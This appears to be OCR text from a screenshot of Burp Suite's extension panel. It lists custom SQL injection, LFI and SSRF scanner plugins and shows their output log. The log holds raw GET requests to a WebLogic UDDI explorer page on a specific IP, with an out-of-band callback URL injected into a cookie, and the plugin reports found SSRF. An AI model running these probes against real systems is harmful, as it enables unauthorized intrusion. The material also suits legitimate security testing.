 Burp Extensions
英
Extensions let you customize Burp's behavior using your own or third-party code.
Add
Remove
Up
Down
Loaded Type Name
Python dig injection++int
Java Time-based sqlinject checks
Python SQL Inject
Python dig injection++int
Python LFI GET
Python SSRF TEST
Details Output Errors
Output to system console
Save to file: Select file ...
Show in UI:
max-age=0, Upgrade-Insecure-Requests: 1, User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36, Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8, Accept-Encoding: gzip, deflate, Accept-Language: zh-CN,zh;q=0.9,en;q=0.8, Cookie:
JSESSIONID=rzgQcvGQmyhByLQHS034WvlhPKQ21nfqrnfQNfT02qLX1pkdSdQn!1728239034; publicinquiryurls=http://108.61.84.54.m4mta5.ceye.io/test7376272827262626272727272766226.txt, Connection: close]
--------------------------------------------------
[+][SSRF GET] -> ok ,found a ssrf verify it
[Headers] -> http://108.61.84.54:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&selfor=Business+location&btnSubmit=Search&operator=1&txtSearchfor=
[Bodys] -> [GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&selfor=Business+location&btnSubmit=Search&operator=1&txtSearchfor= HTTP/1.1, Host: 108.61.84.54:7001, Cache-Control:
max-age=0, Upgrade-Insecure-Requests: 1, User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36, Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8, Accept-Encoding: gzip, deflate, Accept-Language: zh-CN,zh;q=0.9,en;q=0.8, Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=rzgQcvGQmyhByLQHS034WvlhPKQ21nfqrnfQNfT02qLX1pkdSdQn!1728239034, Connection: close]
--------------------------------------------------
[+][SSRF GET] -> ok ,found a ssrf verify it
[Headers] -> http://108.61.84.54:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&btnSubmit=Search&operator=1&selfor=Business+location
[Bodys] -> [GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&btnSubmit=Search&operator=1&selfor=Business+location HTTP/1.1, Host: 108.61.84.54:7001, Cache-Control:
max-age=0, Upgrade-Insecure-Requests: 1, User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36, Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8, Accept-Encoding: gzip, deflate, Accept-Language: zh-CN,zh;q=0.9,en;q=0.8, Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=rzgQcvGQmyhByLQHS034WvlhPKQ21nfqrnfQNfT02qLX1pkdSdQn!1728239034, Connection: close]
--------------------------------------------------
激活 Windows